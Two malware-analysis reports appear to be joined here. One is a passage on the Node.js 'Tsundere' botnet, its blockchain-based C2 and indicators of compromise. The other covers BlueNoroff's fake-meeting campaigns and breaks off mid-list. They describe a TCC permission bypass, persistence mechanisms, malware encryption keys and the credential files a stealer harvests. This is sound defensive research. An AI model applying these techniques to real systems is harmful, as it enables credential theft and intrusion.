decScript = 'uB39hFJ6YS8L2Fd',
decConfig = '9s9IxB5AbDj4Pmw',
keyBase64 = '2l+jfiPEJufKA1bmMTesfxcBmQwFmmamIGM0b4YfkPQ=',
ivBase64 = 'NxrqwWI+zQB+XL4+I/042A==',
[...]
const h = path.dirname(encScriptPath),
i = path.join(h, decScript),
j = path.join(h, decConfig)
decryptFile(encScriptPath, i, key, iv)
decryptFile(encConfigPath, j, key, iv)
The configuration file is a JSON that defines a directory and file structure, as well as file contents, which the malware will recreate. The malware author refers to this file as “config”, but its primary purpose is to package and deploy the Node.js package manager (npm) without requiring manual installation or downloading. The unpackaging script is responsible for recreating this structure, including the node_modules directory with all its libraries, which contains packages necessary for the malware to run.
With the environment now set up, the malware proceeds to install three packages to the node_modules directory using npm:
ws: a WebSocket networking libraryethers: a library for communicating with Ethereumpm2: a Node.js process management tool
The pm2 package is installed to ensure the Tsundere bot remains active and used to launch the bot. Additionally, pm2 helps achieve persistence on the system by writing to the registry and configuring itself to restart the process upon login.
PowerShell infector
The PowerShell version of the infector operates in a more compact and simplified manner. Instead of utilizing a configuration file and an unpacker — as done with the MSI installer — it downloads the ZIP file node-v18.17.0-win-x64.zip from the official Node.js website nodejs[.]org and extracts it to the AppData\Local\NodeJS directory, ultimately deploying Node.js on the targeted device. The infector then uses the AES-256-CBC algorithm to decrypt two large hexadecimal-encoded variables, which correspond to the bot script and a persistence script. These decrypted files, along with a package.json file are written to the disk. The package.json file contains information about the malicious Node.js package, as well as the necessary libraries to be installed, including the ws and ethers packages. Finally, the infector runs both scripts, starting with the persistence script that is followed by the bot script.
Persistence is achieved through the same mechanism observed in the MSI installer: the script creates a value in the HKCU:\Software\Microsoft\Windows\CurrentVersion\Run registry key that points to itself. It then overwrites itself with a new script that is Base64 decoded. This new script is responsible for ensuring the bot is executed on each login by spawning a new instance of the bot.
Tsundere bot
We will now delve into the Tsundere bot, examining its communication with the command-and-control (C2) server and its primary functionality.
C2 address retrieval
Web3 contracts, also known as smart contracts, are deployed on a blockchain via transactions from a wallet. These contracts can store data in variables, which can be modified by functions defined within the contract. In this case, the Tsundere botnet utilizes the Ethereum blockchain, where a method named setString(string _str) is defined to modify the state variable param1, allowing it to store a string. The string stored in param1 is used by the Tsundere botnet administrators to store new WebSocket C2 servers, which can be rotated at will and are immutable once written to the Ethereum blockchain.
The Tsundere botnet relies on two constant points of reference on the Ethereum blockchain:
- Wallet:
0x73625B6cdFECC81A4899D221C732E1f73e504a32 - Contract:
0xa1b40044EBc2794f207D45143Bd82a1B86156c6b
In order to change the C2 server, the Tsundere botnet makes a transaction to update the state variable with a new address. Below is a transaction made on August 19, 2025, with a value of 0 ETH, which updates the address.
The state variable has a fixed length of 32 bytes, and a string of 24 bytes (see item [2] in the previous image) is stored within it. When this string is converted from hexadecimal to ASCII, it reveals the new WebSocket C2 server address: ws[:]//185.28.119[.]179:1234.
To obtain the C2 address, the bot contacts various public endpoints that provide remote procedure call (RPC) APIs, allowing them to interact with Ethereum blockchain nodes. At the start of the script, the bot calls a function named fetchAndUpdateIP, which iterates through a list of RPC providers. For each provider, it checks the transactions associated with the contract address and wallet owner, and then retrieves the string from the state variable containing the WebSocket address, as previously observed.
The Tsundere bot verifies that the C2 address starts with either ws:// or wss:// to ensure it is a valid WebSocket URL, and then sets the obtained string as the server URL. But before using this new URL, the bot first checks the system locale by retrieving the culture name of the machine to avoid infecting systems in the CIS region. If the system is not in the CIS region, the bot establishes a connection to the server via a WebSocket, setting up the necessary handlers for receiving, sending, and managing connection states, such as errors and closed sockets.
Communication
The communication flow between the client (Tsundere bot) and the server (WebSocket C2) is as follows:
- The Tsundere bot establishes a WebSocket connection with the retrieved C2 address.
- An AES key is transmitted immediately after the connection is established.
- The bot sends an empty string to confirm receipt of the key.
- The server then sends an IV, enabling the use of encrypted communication from that point on.
Encryption is required for all subsequent communication. - The bot transmits the OS information of the infected machine, including the MAC address, total memory, GPU information, and other details. This information is also used to generate a unique identifier (UUID).
- The C2 server responds with a JSON object, acknowledging the connection and confirming the bot’s presence.
- With the connection established, the client and server can exchange information freely.
- To maintain the connection, keep-alive messages are sent every minute using ping/pong messages.
- The bot sends encrypted responses as part of the ping/pong messages, ensuring continuous communication.
The connections are not authenticated through any additional means, making it possible for a fake client to establish a connection.
As previously mentioned, the client sends an encrypted ping message to the C2 server every minute, which returns a pong message. This ping-pong exchange serves as a mechanism for the C2 panel to maintain a list of currently active bots.
Functionality
The Tsundere bot is designed to allow the C2 server to send dynamic JavaScript code. When the C2 server sends a message with ID=1 to the bot, the message is evaluated as a new function and then executed. The result of this operation is sent back to the server via a custom function named serverSend, which is responsible for transmitting the result as a JSON object, encrypted for secure communication.
The ability to evaluate code makes the Tsundere bot relatively simple, but it also provides flexibility and dynamism, allowing the botnet administrators to adapt it to a wide range of actions.
However, during our observation period, we did not receive any commands or functions from the C2 server, possibly because the newly connected bot needed to be requested by other threat actors through the botnet panel before it could be utilized.
Infrastructure
The Tsundere bot utilizes WebSocket as its primary protocol for establishing connections with the C2 server. As mentioned earlier, at the time of writing, the malware was communicating with the WebSocket server located at 185.28.119[.]179, and our tests indicated that it was responding positively to bot connections.
The following table lists the IP addresses and ports extracted from the provided list of URLs:
| IP | Port | First seen (contract update) | ASN |
| 185.28.119[.]179 | 1234 | 2025-08-19 | AS62005 |
| 196.251.72[.]192 | 1234 | 2025-08-03 | AS401120 |
| 103.246.145[.]201 | 1234 | 2025-07-14 | AS211381 |
| 193.24.123[.]68 | 3011 | 2025-06-21 | AS200593 |
| 62.60.226[.]179 | 3001 | 2025-05-04 | AS214351 |
Marketplace and control panel
No business is complete without a marketplace, and similarly, no botnet is complete without a control panel. The Tsundere botnet has both a marketplace and a control panel, which are integrated into the same frontend.
The notable aspect of Tsundere’s control panel, dubbed “Tsundere Netto” (version 2.4.4), is that it has an open registration system. Any user who accesses the login form can register and gain access to the panel, which features various tabs:
- Bots: a dashboard displaying the number of bots under the user’s control
- Settings: user settings and administrative functions
- Build: if the user has an active license, they can create new bots using the two previously mentioned methodologies (MSI or PowerShell)
- Market: this is the most interesting aspect of the panel, as it allows users to promote their individual bots and offer various services and functionalities to other threat actors. Each build can create a bot that performs a specific set of actions, which can then be offered to others
- Monero wallet: a wallet service that enables users to make deposits or withdrawals
- Socks proxy: a feature that allows users to utilize their bots as proxies for their traffic
Each build generates a unique build ID, which is embedded in the implant and sent to the C2 server upon infection. This build ID can be linked to the user who created it. According to our research and analysis of other URLs found in the wild, builds are created through the panel and can be downloaded via the URL:
hxxps://idk.1f2e[REDACTED]07a4[.]net/api/builds/{BUILD-ID}.msi.At the time of writing this, the panel typically has between 90 and 115 bots connected to the C2 server at any given time.
Attribution
Based on the text found in the implants, we can conclude with high confidence that the threat actor behind the Tsundere botnet is likely Russian-speaking. The use of the Russian language in the implants is consistent with previous attacks attributed to the same threat actor.
Furthermore, our analysis suggests a connection between the Tsundere botnet and the 123 Stealer, a C++-based stealer available on the shadow market for $120 per month. This connection is based on the fact that both panels share the same server. Notably, the main domain serves as the frontend for the 123 Stealer panel, while the subdomain “idk.” is used for the Tsundere botnet panel.
By examining the available evidence, we can link both threats to a Russian-speaking threat actor known as “koneko”. Koneko was previously active on a dark web forum, where they promoted the 123 Stealer, as well as other malware, including a backdoor. Although our analysis of the backdoor revealed that it was not directly related to Tsundere, it shared similarities with the Tsundere botnet in that it was written in Node.js and used PowerShell or MSI as infectors. Before the dark web forum was seized and shut down, koneko’s profile featured the title “node malware senior”, further suggesting their expertise in Node.js-based malware.
Conclusion
The Tsundere botnet represents a renewed effort by a presumably identified threat actor to revamp their toolset. The Node.js-based bot is an evolution of an attack discovered in October of last year, and it now features a new strategy and even a new business model. Infections can occur through MSI and PowerShell files, which provides flexibility in terms of disguising installers, using phishing as a point of entry, or integrating with other attack mechanisms, making it an even more formidable threat.
Additionally, the botnet leverages a technique that is gaining popularity: utilizing web3 contracts, also known as “smart contracts”, to host command-and-control (C2) addresses, which enhances the resilience of the botnet infrastructure. The botnet’s possible author, koneko, is also involved in peddling other threats, such as the 123 Stealer, which suggests that the threat is likely to escalate rather than diminish in the coming months. As a result, it is essential to closely monitor this threat and be vigilant for related threats that may emerge in the near future.
Indicators of compromise
More IoCs related to this threat are available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
File hashes
235A93C7A4B79135E4D3C220F9313421
760B026EDFE2546798CDC136D0A33834
7E70530BE2BFFCFADEC74DE6DC282357
5CC5381A1B4AC275D221ECC57B85F7C3
AD885646DAEE05159902F32499713008
A7ED440BB7114FAD21ABFA2D4E3790A0
7CF2FD60B6368FBAC5517787AB798EA2
E64527A9FF2CAF0C2D90E2238262B59A
31231FD3F3A88A27B37EC9A23E92EBBC
FFBDE4340FC156089F968A3BD5AA7A57
E7AF0705BA1EE2B6FBF5E619C3B2747E
BFD7642671A5788722D74D62D8647DF9
8D504BA5A434F392CC05EBE0ED42B586
87CE512032A5D1422399566ECE5E24CF
B06845C9586DCC27EDBE387EAAE8853F
DB06453806DACAFDC7135F3B0DEA4A8F
File paths
%APPDATA%\Local\NodeJS
Domains and IPs
ws://185.28.119[.]179:1234
ws://196.251.72[.]192:1234
ws://103.246.145[.]201:1234
ws://193.24.123[.]68:3011
ws://62.60.226[.]179:3001
Cryptocurrency wallets
Note: These are wallets that have changed the C2 address in the smart contract since it was created.
0x73625B6cdFECC81A4899D221C732E1f73e504a32
0x10ca9bE67D03917e9938a7c28601663B191E4413
0xEc99D2C797Db6E0eBD664128EfED9265fBE54579
0xf11Cb0578EA61e2EDB8a4a12c02E3eF26E80fc36
0xdb8e8B0ef3ea1105A6D84b27Fc0bAA9845C66FD7
0x10ca9bE67D03917e9938a7c28601663B191E4413
0x52221c293a21D8CA7AFD01Ac6bFAC7175D590A84
0x46b0f9bA6F1fb89eb80347c92c9e91BDF1b9E8CC




Crypto wasted: BlueNoroff’s ghost mirage of funding and jobs

Introduction
Primarily focused on financial gain since its appearance, BlueNoroff (aka. Sapphire Sleet, APT38, Alluring Pisces, Stardust Chollima, and TA444) has adopted new infiltration strategies and malware sets over time, but it still targets blockchain developers, C-level executives, and managers within the Web3/blockchain industry as part of its SnatchCrypto operation. Earlier this year, we conducted research into two malicious campaigns by BlueNoroff under the SnatchCrypto operation, which we dubbed GhostCall and GhostHire.
GhostCall heavily targets the macOS devices of executives at tech companies and in the venture capital sector by directly approaching targets via platforms like Telegram, and inviting potential victims to investment-related meetings linked to Zoom-like phishing websites. The victim would join a fake call with genuine recordings of this threat’s other actual victims rather than deepfakes. The call proceeds smoothly to then encourage the user to update the Zoom client with a script. Eventually, the script downloads ZIP files that result in infection chains deployed on an infected host.
In the GhostHire campaign, BlueNoroff approaches Web3 developers and tricks them into downloading and executing a GitHub repository containing malware under the guise of a skill assessment during a recruitment process. After initial contact and a brief screening, the user is added to a Telegram bot by the recruiter. The bot sends either a ZIP file or a GitHub link, accompanied by a 30-minute time limit to complete the task, while putting pressure on the victim to quickly run the malicious project. Once executed, the project downloads a malicious payload onto the user’s system. The payload is specifically chosen according to the user agent, which identifies the operating system being used by the victim.
We observed the actor utilizing AI in various aspects of their attacks, which enabled them to enhance productivity and meticulously refine their attacks. The infection scheme observed in GhostHire shares structural similarities of infection chains with the GhostCall campaign, and identical malware was detected in both.
We have been tracking these two campaigns since April 2025, particularly observing the continuous emergence of the GhostCall campaign’s victims on platforms like X. We hope our research will help prevent further damage, and we extend our gratitude to everyone who willingly shared relevant information.
The relevant information about GhostCall has already been disclosed by Microsoft, Huntability, Huntress, Field Effect, and SentinelOne. However, we cover newly discovered malware chains and provide deeper insights.
The GhostCall campaign
The GhostCall campaign is a sophisticated attack that uses fake online calls with the threat actors posing as fake entrepreneurs or investors to convince targets. GhostCall has been active at least since mid-2023, potentially following the RustBucket campaign, which marked BlueNoroff’s full-scale shift to attacking macOS systems. Windows was the initial focus of the campaign; it soon shifted to macOS to better align with the targets’ predominantly macOS environment, leveraging deceptive video calls to maximize impact.
The GhostCall campaign employs sophisticated fake meeting templates and fake Zoom updaters to deceive targets. Historically, the actor often used excuses related to IP access control, but shifted to audio problems to persuade the target to download the malicious AppleScript code to fix it. Most recently, we observed the actor attempting to transition the target platform from Zoom to Microsoft Teams.
During this investigation, we identified seven distinct multi-component infection chains, a stealer suite, and a keylogger. The modular stealer suite gathers extensive secret files from the host machine, including information about cryptocurrency wallets, Keychain data, package managers, and infrastructure setups. It also captures details related to cloud platforms and DevOps, along with notes, an API key for OpenAI, collaboration application data, and credentials stored within browsers, messengers, and the Telegram messaging app.
Initial access
The actor reaches out to targets on Telegram by impersonating venture capitalists and, in some cases, using compromised accounts of real entrepreneurs and startup founders. In their initial messages, the attackers promote investment or partnership opportunities. Once contact is established with the target, they use Calendly to schedule a meeting and then share a meeting link through domains that mimic Zoom. Sometimes, they may send the fake meeting link directly via messages on Telegram. The actor also occasionally uses Telegram’s hyperlink feature to hide phishing URLs and disguise them as legitimate URLs.
Upon accessing the fake site, the target is presented with a page carefully designed to mirror the appearance of Zoom in a browser. The page uses standard browser features to prompt the user to enable their camera and enter their name. Once activated, the JavaScript logic begins recording and sends a video chunk to the /upload endpoint of the actor’s fake Zoom domain every second using the POST method.
Once the target joins, a screen resembling an actual Zoom meeting appears, showing the video feeds of three participants as if they were part of a real session. Based on OSINT we were monitoring, many victims initially believed the videos they encountered were generated by deepfake or AI technology. However, our research revealed that these videos were, in fact, real recordings secretly taken from other victims who had been targeted by the same actor using the same method. Their webcam footage had been unknowingly recorded, then uploaded to attacker-controlled infrastructure, and reused to deceive other victims, making them believe they were participating in a genuine live call. When the video replay ended, the page smoothly transitioned to showing that user’s profile image, maintaining the illusion of a live call.
Approximately three to five seconds later, an error message appears below the participants’ feeds, stating that the system is not functioning properly and prompting them to download a Zoom SDK update file through a link labeled “Update Now”. However, rather than providing an update, the link downloads a malicious AppleScript file onto macOS and triggers a popup for troubleshooting on Windows.
On macOS, clicking the link directly downloads an AppleScript file named Zoom SDK Update.scpt from the actor’s domain. A small “Downloads” coach mark is also displayed, subtly encouraging the user to execute the script by imitating genuine Apple feedback. On Windows, the attack uses the ClickFix technique, where a modal window appears with a seemingly harmless code snippet from a legitimate domain. However, any attempt to copy the code – via the Copy button, right-click and Copy, or Ctrl+C – results in a malicious one-liner being placed in the clipboard instead.
We observed that the actor implemented beaconing activity within the malicious web page to track victim interactions. The page reports back to their backend infrastructure – likely to assess the success or failure of the targeting. This is accomplished through a series of automatically triggered HTTP GET requests when the victim performs specific actions, as outlined below.
| Endpoint | Trigger | Purpose |
| /join/{id}/{token} | User clicks Join on the pre-join screen | Track whether the victim entered the meeting |
| /action/{id}/{token} | Update / Troubleshooting SDK modal is shown | Track whether the victim clicked on the update prompt |
| /action1/{id}/{token} | User uses any copy-and-paste method to copy modal window contents | Confirm the clipboard swap likely succeeded |
| /action2/{id}/{token} | User closes modal | Track whether the victim closed the modal |
In September 2025, we discovered that the group is shifting from cloning the Zoom UI in their attacks to Microsoft Teams. The method of delivering malware (via a phishing page) remains unchanged.
Upon entering the meeting room, a prompt specific to the target’s operating system appears almost immediately after the background video starts – unlike before. While this is largely similar to Zoom, macOS users also see a separate prompt asking them to download the SDK file.
We were able to obtain the AppleScript (Zoom SDK Update.scpt) the actor claimed was necessary to resolve the issue, which was already widely known through numerous research studies as the entry point for the attack. The script is disguised as an update for the Zoom Meeting SDK and contains nearly 10,000 blank lines that obscure its malicious content. Upon execution, it fetches another AppleScript, which acts as a downloader, from a different fake link using a curl command. There are numerous variants of this “troubleshooting” AppleScript, differing in filename, user agent, and contents.
If the targeted macOS version is 11 (Monterey) or later, the downloader AppleScript installs a fake application disguised as Zoom or Microsoft Teams into the /private/tmp directory. The application attempts to mimic a legitimate update for Zoom or Teams by displaying a password input popup. Additionally, it downloads a next-stage AppleScript, which we named “DownTroy”. This script is expected to check stored passwords and use them to install additional malware with root privileges. We cautiously assess that this would be an evolved version of the older one, disclosed by Huntress.
Moreover, the downloader script includes a harvesting function that searches for files associated with password management applications (such as Bitwarden, LastPass, 1Password, and Dashlane), the default Notes app (group.com.apple.notes), note-taking apps like Evernote, and the Telegram application installed on the device.
Another notable feature of the downloader script is a bypass of TCC (Transparency, Consent, and Control), a macOS system designed to manage user consent for accessing sensitive resources such as the camera, microphone, AppleEvents/automation, and protected folders like Documents, Downloads, and Desktop. The script works by renaming the user’s com.apple.TCC directory and then performing offline edits to the TCC.db database. Specifically, it removes any existing entries in the access table related to a client path to be registered in the TCC database and executes INSERT OR REPLACE statements. This process enables the script to grant AppleEvents permissions for automation and file access to a client path controlled by the actor. The script inserts rows for service identifiers used by TCC, including kTCCServiceAppleEvents, kTCCServiceSystemPolicyDocumentsFolder, kTCCServiceSystemPolicyDownloadsFolder, and kTCCServiceSystemPolicyDesktopFolder, and places a hex-encoded code-signature blob (in the csreq style) in the database to meet the requirement for access to be granted. This binary blob must be bound to the target app’s code signature and evaluated at runtime. Finally, the script attempts to rename the TCC directory back to its original name and calls tccutil reset DeveloperTool.
In the sample we analyzed, the client path is ~/Library/Google/Chrome Update – the location the actor uses for their implant. In short, this allows the implant to control other applications, access data from the user’s Documents, Downloads, and Desktop folders, and execute AppleScripts – all without prompting for user consent.
Multi-stage execution chains
According to our telemetry and investigation into the actor’s infrastructure, DownTroy would download ZIP files that contain various individual infection chains from the actor’s centralized file hosting server. Although we haven’t observed how the SysPhon and the SneakMain chain were installed, we suspect they would’ve been downloaded in the same manner. We have identified not only at least seven multi-stage execution chains retrieved from the server, but also various malware families installed on the infected hosts, including keyloggers and stealers downloaded by CosmicDoor and RooTroy chains.
| Num | Execution chain/Malware | Components | Source |
| 1 | ZoomClutch | (standalone) | File hosting server |
| 2 | DownTroy v1 chain | Launcher, Dropper, DownTroy.macOS | File hosting server |
| 3 | CosmicDoor chain | Injector, CosmicDoor.macOS in Nim | File hosting server |
| 4 | RooTroy chain | Installer, Loader, Injector, RooTroy.macOS | File hosting server |
| 5 | RealTimeTroy chain | Injector, RealTimeTroy.macOS in Go | Unknown, obtained from multiscanning service |
| 6 | SneakMain chain | Installer, Loader, SneakMain.macOS | Unknown, obtained from infected hosts |
| 7 | DownTroy v2 chain | Installer, Loader, Dropper, DownTroy.macOS | File hosting server |
| 8 | SysPhon chain | Installer, SysPhone backdoor | Unknown, obtained from infected hosts |
The actor has been introducing new malware chains by adapting new programming languages and developing new components since 2023. Before that, they employed standalone malware families, but later evolved into a modular structure consisting of launchers, injectors, installers, loaders, and droppers. This modular approach enables the malicious behavior to be divided into smaller components, making it easier to bypass security products and evade detection. Most of the final payloads in these chains have the capability to download additional AppleScript files or execute commands to retrieve subsequent-stage payloads.
Interestingly, the actor initially favored Rust for writing malware but ultimately switched to the Nim language. Meanwhile, other programming languages like C++, Python, Go, and Swift have also been utilized. The C++ language was employed to develop the injector malware as well as the base application within the injector, but the application was later rewritten in Swift. Go was also used to develop certain components of the malware chain, such as the installer and dropper, but these were later switched to Nim as well.
ZoomClutch/TeamsClutch: the fake Zoom/Teams application
During our research of a macOS intrusion on a victim’s machine, we found a suspicious application resembling a Zoom client executing from an atypical, writable path – /tmp/zoom.app/Contents/MacOS – rather than the standard /Applications directory. Analysis showed that the binary was not an official Zoom build but a custom implant compiled on macOS 14.5 (24F74) with Xcode 16 beta 2 (16C5032a) against the macOS 15.2 SDK. The app is ad‑hoc signed, and its bundle identifier is hard‑coded to us.zoom.com to mimic the legitimate client.
The implant is written in Swift and functions as a macOS credentials harvester, disguised as the Zoom videoconferencing application. It features a well-developed user interface using Swift’s modern UI frameworks that closely mimics the Zoom application icon, Apple password prompts, and other authentic elements.
ZoomClutch steals macOS passwords by displaying a fake Zoom dialog, then sends the captured credentials to the C2 server. However, before exfiltrating the data, ZoomClutch first validates the credentials locally using Apple’s Open Directory (OD) to filter out typos and incorrect entries, mirroring macOS’s own authentication flow. OD manages accounts and authentication processes for both local and external directories. Local user data sits at /var/db/dslocal/nodes/Default/users/ as plists with PBKDF2‑SHA512 hashes. The malware creates an ODSession, then opens a local ODNode via kODNodeTypeLocalNodes (0x2200/8704) to scope operations to /Local/Default.
It subsequently calls verifyPassword:error: to check the password, which re-hashes the input password using the stored salt and iterations, returning true if there is a match. If verification fails, ZoomClutch re-prompts the user and shortly displays a “wrong password” popup with a shake animation. On success, it hides the dialog, displays a “Zoom Meeting SDK has been updated successfully” message, and the validated credentials are covertly sent to the C2 server.
All passwords entered in the prompt are logged to ~/Library/Logs/keybagd_events.log. The malware then creates a file at ~/Library/Logs/<username>_auth.log to store the verified password in plain text. This file is subsequently uploaded to a C2 URL using curl.
With medium-high confidence, we assess that the malware was part of BlueNoroff’s workflow needed to initiate the execution flow outlined in the subsequent infection chains.
The TeamsClutch malware that mimics a legitimate Microsoft Teams functions similarly to ZoomClutch, but with its logo and some text elements replaced.
DownTroy v1 chain
The DownTroy v1 chain consists of a launcher and a dropper, which ultimately loads the DownTroy.macOS malware written in AppleScript.
- Dropper: a dropper file named
"trustd", written in Go - Launcher: a launcher file named
"watchdog", written in Go - Final payload: DownTroy.macOS written in AppleScript
The dropper operates in two distinct modes: initialization and operational. When the binary is executed with a machine ID (mid) as the sole argument, it enters initialization mode and updates the configuration file located at ~/Library/Assistant/CustomVocabulary/com.applet.safari/local_log using the provided mid and encrypts it with RC4. It then runs itself without any arguments to transition into operational mode. In case the binary is launched without any arguments, it enters operational mode directly. In this mode, it retrieves the previously saved configuration and uses the RC4 key NvZGluZz0iVVRGLTgiPz4KPCF to decrypt it. It is important to note that the mid value must first be included in the configuration during initialization mode, as it is essential for subsequent actions.
It then decodes a hard-coded, base64-encoded string associated with DownTroy.macOS. This AppleScript contains a placeholder value, %mail_id%, which is replaced with the initialized mid value from the configuration. The modified script is saved to a temporary file named local.lock within the <BasePath> directory from the configuration, with 0644 permissions applied, meaning that only the script owner can modify it. The malware then uses osascript to execute DownTroy.macOS and sets Setpgid=1 to isolate the process group. DownTroy.macOS is responsible for downloading additional scripts from its C2 server until the system is rebooted.
The dropper implements a signal handling procedure to monitor for termination attempts. Initially, it reads the entire trustd (itself) and watchdog binary files into memory, storing them in a buffer before deleting the original files. Upon receiving a SIGINT or SIGTERM signal indicating that the process should terminate, the recovery mechanism activates to maintain persistence. While SIGINT is a signal used to interrupt a running process by the user from the terminal using the keyboard shortcut Ctrl + C, SIGTERM is a signal that requests a process to terminate gracefully.
The recovery mechanism begins by recreating the <BasePath> directory with intentionally insecure 0777 permissions (meaning that all users have the read, write, and execute permissions). Next, it writes both binaries back to disk from memory, assigning them executable permissions (0755), and also creates a plist file to ensure the automatic restart of this process chain.
- trustd:
trustdin the<BasePath>directory - watchdog:
~/Library/Assistant/SafariUpdateandwatchdogin the<BasePath>directory - plist:
~/Library/LaunchAgents/com.applet.safari.plist
The contents of the plist file are hard-coded into the dropper in base64-encoded form. When decoded, the template represents a standard macOS LaunchAgent plist containing the placeholder tokens #path and #label. The malware replaces these tokens to customize the template. The final plist configuration ensures the launcher automatic execution by setting RunAtLoad to true (starts at login), KeepAlive to true (restarts if terminated), and LaunchOnlyOnce to true.
#pathis replaced with the path to the copiedwatchdog#labelis replaced withcom.applet.safarito masquerade as a legitimate Safari-related component
The main feature of the discovered launcher is its ability to load the same configuration file located at ~/Library/Assistant/CustomVocabulary/com.applet.safari/local_log. It reads the file and uses the RC4 algorithm to decrypt its contents with the same hard-coded 25-byte key: NvZGluZz0iVVRGLTgiPz4KPCF. After decryption, the loader extracts the <BasePath> value from the JSON object, which specifies the location of the next payload. It then executes a file named trustd from this path, disguising it as a legitimate macOS system process.
We identified another version of the loader, distinguished by the configuration path that contains the <BasePath> – this time, the configuration file was located at /Library/Graphics/com.applet.safari/local_log. The second version is used when the actor has gained root-level permissions, likely achieved through ZoomClutch during the initial infection.
CosmicDoor chain
The CosmicDoor chain begins with an injector malware that we have named “GillyInjector” written in C++, which was also described by Huntress and SentinelOne. This malware includes an encrypted baseApp and an encrypted malicious payload.
- Injector: GillyInjector written in C++
- BaseApp: a benign application written in C++ or Swift
- Final payload: CosmicDoor.macOS written in Nim
The syscon.zip file downloaded from the file hosting server contains the “a” binary that has been identified as GillyInjector designed to run a benign Mach-O app and inject a malicious payload into it at runtime. Both the injector and the benign application are ad-hoc signed, similar to ZoomClutch. GillyInjector employs a technique known as Task Injection, a rare and sophisticated method observed on macOS systems.
The injector operates in two modes: wiper mode and injector mode. When executed with the --d flag, GillyInjector activates its destructive capabilities. It begins by enumerating all files in the current directory and securely deleting each one. Once all files in the directory are unrecoverably wiped, GillyInjector proceeds to remove the directory itself. When executed with a filename and password, GillyInjector operates as a process injector. It creates a benign application with the given filename in the current directory and uses the provided password to derive an AES decryption key.
The benign Mach-O application and its embedded payload are encrypted with a customized AES-256 algorithm in ECB mode (although similar to the structure of the OFB mode) and then base64-encoded. To decrypt, the first 16 bytes of the encoded string are extracted as the salt for a PBKDF2 key derivation process. This process uses 10,000 iterations, and a user-provided password to generate a SHA-256-based key. The derived key is then used to decrypt the base64-decoded ciphertext that follows.
The ultimately injected payload is identified as CosmicDoor.macOS, written in Nim. The main feature of CosmicDoor is that it communicates with the C2 server using the WSS protocol, and it provides remote control functionality such as receiving and executing commands.
Our telemetry indicates that at least three versions of CosmicDoor.macOS have been detected so far, each written in different cross-platform programming languages, including Rust, Python, and Nim. We also discovered that the Windows variant of CosmicDoor was developed in Go, demonstrating that the threat actor has actively used this malware across both Windows and macOS environments since 2023. Based on our investigation, the development of CosmicDoor likely followed this order: CosmicDoor.Windows in Go → CosmicDoor.macOS in Rust → CosmicDoor in Python → CosmicDoor.macOS in Nim. The Nim version, the most recently identified, stands out from the others primarily due to its updated execution chain, including the use of GillyInjector.
Except for the appearance of the injector, the differences between the Windows version and other versions are not significant. On Windows, the fourth to sixth characters of all RC4 key values are initialized to 123. In addition, the CosmicDoor.macOS version, written in Nim, has an updated value for COMMAND_KEY.
| CosmicDoor.macOS in Nim | CosmicDoor in Python, CosmicDoor.macOS in Rust | CosmicDoor.Windows in Go | |
| SESSION_KEY | 3LZu5H$yF^FSwPu3SqbL*sK | 3LZu5H$yF^FSwPu3SqbL*sK | 3LZ123$yF^FSwPu3SqbL*sK |
| COMMAND_KEY | lZjJ7iuK2qcmMW6hacZOw62 | jubk$sb3xzCJ%ydILi@W8FH | jub123b3xzCJ%ydILi@W8FH |
| AUTH_KEY | Ej7bx@YRG2uUhya#50Yt*ao | Ej7bx@YRG2uUhya#50Yt*ao | Ej7123YRG2uUhya#50Yt*ao |
The same command scheme is still in use, but other versions implement only a few of the commands available on Windows. Notably, commands such as 345, 90, and 45 are listed in the Python implementation of CosmicDoor, but their actual code has not been implemented.
| Command | Description | CosmicDoor.macOS in Rust and Nim | CosmicDoor in Python | CosmicDoor.Windows in Go |
| 234 | Get device information | O | O | O |
| 333 | No operation | – | – | O |
| 44 | Update configuration | – | – | O |
| 78 | Get current work directory | O | O | O |
| 1 | Get interval time | – | – | O |
| 12 | Execute commands | O | O | O |
| 34 | Set current work directory | O | O | O |
| 345 | (DownExec) | – | O (but, not implemented) | – |
| 90 | (Download) | – | O (but, not implemented) | – |
| 45 | (Upload) | – | O (but, not implemented) | – |
SilentSiphon: a stealer suite for harvesting
During our investigation, we discovered that CosmicDoor downloads a stealer suite composed of various bash scripts, which we dubbed “SilentSiphon”. In most observed infections, multiple bash shell scripts were created on infected hosts shortly after the installation of CosmicDoor. These scripts were used to collect and exfiltrate data to the actor’s C2 servers.
The file named upl.sh functions as an orchestration launcher, which aggregates multiple standalone data-extraction modules identified on the victim’s system.
upl.sh ├── cpl.sh ├── ubd.sh ├── secrets.sh ├── uad.sh ├── utd.sh
The launcher first uses the command who | tail -n1 | awk '{print $1}' to identify the username of the currently logged-in macOS user, thus ensuring that all subsequent file paths are resolved within the ongoing active session – regardless of whether the script is executed by another account or via Launch Agents. However, both the hard-coded C2 server and the username can be modified with the -h and -u flags, a feature consistent with other modules analyzed in this research. The orchestrator executes five embedded modules located in the same directory, removing each immediately after it completes exfiltration.
The stealer suite harvests data from the compromised host as follows:
- upl.sh is the orchestrator and Apple Notes stealer.
It targets Apple Notes at /private/var/tmp/group.com.apple.notes.
It stores the data at /private/var/tmp/notes_<username>. - cpl.sh is the browser extension stealer module.
It targets:
- Local storage for extensions: the entire “Local Extension Settings” directory of Chromium-based web browsers, such as Chrome, Brave, Arc, Edge, and Ecosia
- Browser’s built-in database: directories corresponding to Exodus Web3 Wallet, Coinbase Wallet extension, Crypto.com Onchain Extension, Manta Wallet, 1Password, and Sui wallet in the “IndexedDB” directory
- Extension list: the list of installed extensions in the “Extensions” directory
Stores the data at /private/var/tmp/cpl_<username>/<browser>/*
It targets:
- Credentials stored in the browsers: Local State, History, Cookies, Sessions, Web Data, Bookmarks, Login Data, Session Storage, Local Storage, and IndexedDB directories of Chromium-based web browsers, such as Chrome, Brave, Arc, Edge, and Ecosia
- Credentials in the Keychain: /Library/Keychains/System.keychain and ~/Library/Keychains/login.keychain-db
It stores the data at /private/var/tmp/ubd_<username>/*
It targets:
- Version Control: GitHub (.config/gh), GitLab (.config/glab-cli), and Bitbucket (.bit/config)
- Package manager: npm (.npmrc), Yarn (.yarnrc.yml), Python pip (.pypirc), RubyGems (.gem/credentials), Rust cargo (.cargo/credentials), and .NET Nuget (.nuget/NuGet.Config)
- Cloud/Infrastructure: AWS (.aws), Google Cloud (.config/gcloud), Azure (.azure), Oracle Cloud (.oci), Akamai Linode (.config/linode-cli), and DigitalOcean API (.config/doctl/config.yaml)
- Cloud Application Platform: Vercel (.vercel), Cloudflare (.wrangler/config), Netlify (.netfily), Stripe (.config/stripe/config.toml), Firebase (.config/configstore/firebase-tools.json), Twilio (.twilio-cli)
